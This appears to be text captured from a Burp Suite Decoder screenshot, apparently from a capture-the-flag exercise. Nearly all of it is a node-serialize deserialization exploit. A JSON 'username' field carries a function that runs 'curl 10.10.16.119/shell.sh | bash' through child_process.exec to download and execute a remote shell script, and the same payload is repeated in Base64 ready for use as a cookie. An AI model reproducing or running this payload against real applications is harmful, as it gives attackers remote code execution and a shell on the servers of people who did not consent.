 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
{"username":"_$$ND_FUNC$$_require('child_process').exec('curl 10.10.16.119/shell.sh | bash', function(error,stdout,stderr) { console.log(stdout) })","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9yZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnY3VybCAxMC4xMC4xNi4xMTkvc2hlbGwuc2ggfCBiYXNoJywgZnVuY3Rpb24oZXJyb3Isc3Rkb3V0LHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pIiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImN
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode